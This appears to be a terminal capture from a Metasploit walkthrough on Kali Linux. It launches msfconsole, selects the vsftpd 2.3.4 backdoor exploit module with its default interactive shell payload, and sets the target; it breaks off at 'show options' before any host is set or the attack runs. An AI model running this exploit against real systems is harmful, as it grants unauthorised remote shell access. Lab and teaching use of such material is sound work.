 ┌──(root💀kali)-[/home/vikash]
└─# msfconsole
MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMM                MMMMMMMMMM
MMMN$                           vMMMM
MMMNl  MMMMM             MMMMM  JMMMM
MMMNl  MMMMMMMN       NMMMMMMM  JMMMM
MMMNl  MMMMMMMMMNmmmNMMMMMMMMM  JMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMNM   MMMMMMM   MMMMM  jMMMM
MMMNI  WMMMM   MMMMMMM   MMMM#  JMMMM
MMMMR  ?MMNM             MMMMM .dMMMM
MMMMNm `?MMM             MMMM` dMMMMM
MMMMMMN  ?MM             MM?  NMMMMMN
MMMMMMMMNe                 JMMMMMNMMM
MMMMMMMMMMNm,            eMMMMMNMMNMM
MMMMNNMNMMMMMNx        MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
https://metasploit.com
=[ metasploit v6.0.15-dev ]
+ -- --=[ 2071 exploits - 1123 auxiliary - 352 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: View all productivity tips with the tips command
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show targets
Exploit targets:
Id  Name
--  ----
0   Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set TARGET Automatic
TARGET => Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options